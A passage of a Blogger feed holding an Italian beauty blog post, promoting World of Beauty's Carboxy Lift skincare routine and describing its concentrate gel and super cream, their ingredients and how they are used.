pelle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pelle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"World of Beauty"}],"title":{"type":"text","$t":"Carboxy lift world of beauty:  carbossiterapia naturale, efficace e senza aghi"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u0026nbsp;\u003Cspan style=\"color: #080809; font-size: 14pt; font-style: italic; white-space-collapse: preserve;\"\u003ENella puntata precedente…\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan id=\"docs-internal-guid-c14a6982-7fff-fd91-a68f-7b75e8d2a56e\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EAbbiamo spiegato \u003Ca href=\"https:\/\/www.lifestyle-99.com\/2025\/06\/carbossiterapia-cosmetica-effetto-bohr.html\" style=\"background-color: #fff2cc; font-weight: bold; text-decoration-line: underline;\" target=\"_blank\"\u003Ecosa siano la carbossiterapia e l'effetto Bohr\u003C\/a\u003E e come possano giovare alla salute e alla bellezza della pelle.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan id=\"docs-internal-guid-9a61c47e-7fff-4d08-177c-2703979c1a79\"\u003E\u003Cspan style=\"color: black; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline;\"\u003EE come questo meccanismo intelligente per cui l'immissione di anidride carbonica consenta una maggior produzione di ossigeno, che a sua volta permette all'organismo di \u003Cb\u003Emigliorare l'ossigenazione cellulare e il metabolismo dei tessuti.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan\u003E\u003Cspan style=\"color: black; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan\u003E\u003Cspan style=\"color: black; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghzX9BVGRYQjFMmkki21dWiZIlWiWSQ63fm5PHnQuRgFPOM0SubnrrvLRTZEIlzfenprKddLYrC-63wTjhEW0n27btc7Y7ANMO2f3TgdQPWQnuHOsKvJvvzRKpI5RIzJ2QM1029mZTu-8Z5yetAnxOZPFJwwot1kMVbj6ezo5PDM2FdoIG26lQvUs8pvE\/s1920\/carboxy%20lift%202.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Carboxy lift world of beauty\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghzX9BVGRYQjFMmkki21dWiZIlWiWSQ63fm5PHnQuRgFPOM0SubnrrvLRTZEIlzfenprKddLYrC-63wTjhEW0n27btc7Y7ANMO2f3TgdQPWQnuHOsKvJvvzRKpI5RIzJ2QM1029mZTu-8Z5yetAnxOZPFJwwot1kMVbj6ezo5PDM2FdoIG26lQvUs8pvE\/w640-h360\/carboxy%20lift%202.png\" title=\"carbossiterapia e effetto bohr\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EAbbiamo quindi presentato i primi due step della\u003Cspan style=\"background-color: white;\"\u003E beauty routine \u003Cb\u003ECarboxy Lift\u003C\/b\u003E\u003C\/span\u003E by World of Beauty, adesso conosciamo insieme il terzo step:\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E CARBOXY LIFT CONCENTRATE GEL.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; padding: 6pt 0pt 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"background-color: transparent; color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ESi tratta di un \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Esiero in gel ossigenante e uniformante\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E, che riduce imperfezioni e arrossamenti, mentre riequilibra e rigenera la pelle, anche dopo l'esposizione solare.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"background-color: transparent; color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ENon solo, \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Esostiene la pelle\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E contro gli agenti atmosferici, nonché lo smog, stress e allergie.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"background-color: transparent; color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ELa \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Etexture\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E? Semplicemente perfetta, è un gel leggero e fresco, va usato ogni giorno, anche mattina e sera, per mantenere la pelle morbida e luminosa.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"background-color: transparent; color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ETra i suoi \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eprincipi attivi,\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E va ricordato anzitutto il \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003ECica Repair \u0026amp; EGF Complex\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E, un insieme di coattivi dalle proprietà rigenerative che leniscono la pelle arrossata dal sole o da qualsiasi fattore sensibilizzante, favorendone il riequilibrio e la guarigione.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"background-color: transparent; color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EContiene inoltre\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E Niacinamide\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E, che ricordo essere una \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Evitamina del gruppo B\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E, che riduce l'aspetto dei pori dilatati, imperfezioni e arrossamenti\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E. \u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EInoltre aiuta a \u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Econtrollare la produzione di melanina\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E, riducendo quindi l'aspetto di macchie e discromie.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"background-color: transparent; color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EEd ancora contiene un complesso di \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003ELisati di Rosa Canina \u0026amp; Veg\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E, che\u0026nbsp; contribuiscono a uniformare la grana della pelle e donano una sensazione di freschezza immediata.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"background-color: transparent; color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003EL’Estratto Fresco di Mirtillo\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E invece ha proprietà antiossidanti, oltre a migliorare la microcircolazione, riducendo così i rossori.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"background-color: transparent; color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EAnche la\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E Vitamina E\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E è un antiossidante, quindi protegge la pelle dai danni dei radicali liberi, contribuendo alla funzione riparativa della pelle, riducendo così le cicatrici, ma anche le piccole rughe e le linee sottili, lasciando la pelle morbida e liscia.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EUtilizzabile da qualsiasi tipo di pelle, ma perfetta per pelli secche, sensibili o mature (ahimè, è la mia tipologia 🙄)\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"background-color: transparent; color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003ECome si usa Carboxy Lift Concentrate Gel?\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"background-color: transparent; color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ECome già detto, la applichiamo \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eogni giorno, mattino e sera\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E, dopo aver deterso perfettamente la pelle con il cleanser e dopo qualche fresca spruzzata di Mist.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"background-color: transparent; color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUEm3C_-AkQ7IK3nyHcaT0Z0gNX5XvTFkSfIPUPqW_jif578ZkMJdXGL5QTiuo-m1nuvz1fdwOgllM6njUZlycYPzwMNo5WthNo2451Udr5Ex2qP0X904SLEDeafFcKTUkHCH_09RyjxZWiYkhZwPlQ4Arqk1dUtyHb3XvGZpkm02UujxkfcSANcud9Io\/s1920\/6.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Carboxy lift gel world of beauty\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUEm3C_-AkQ7IK3nyHcaT0Z0gNX5XvTFkSfIPUPqW_jif578ZkMJdXGL5QTiuo-m1nuvz1fdwOgllM6njUZlycYPzwMNo5WthNo2451Udr5Ex2qP0X904SLEDeafFcKTUkHCH_09RyjxZWiYkhZwPlQ4Arqk1dUtyHb3XvGZpkm02UujxkfcSANcud9Io\/w640-h360\/6.png\" title=\"Carboxy lift gel world of beauty carbossiterapia\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: transparent; color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; padding: 10pt 0pt 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: #080809; font-size: 14pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EE poi?\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"background-color: transparent; color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EPoi completiamo la nostra routine, applicando la \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003ECarboxy Lift Super Cream\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EE siamo arrivati all’ultimo, indispensabile step di questa innovativa beauty routine.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ELa \u003C\/span\u003E\u003Cspan style=\"color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003ECarboxy Lift Super Cream \u003C\/span\u003E\u003Cspan style=\"color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eha una \u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eformula riparatrice e lenitiva, \u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Econ\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Euna\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E texture ricca, ma non grassa\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E, perfettamente fondente sulla pelle, di cui rinforza la barriera cutanea, donando un’intensa idratazione e favorendo un palpabile miglioramento della sua compattezza ed elasticità.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EHa una formula rigenerante, arricchita di \u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003ECeramidi Vegetali, estratto di Centella Asiatica, Vitamina C e Niacinamide\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E (vit. B3), la cui coazione contribuisce a 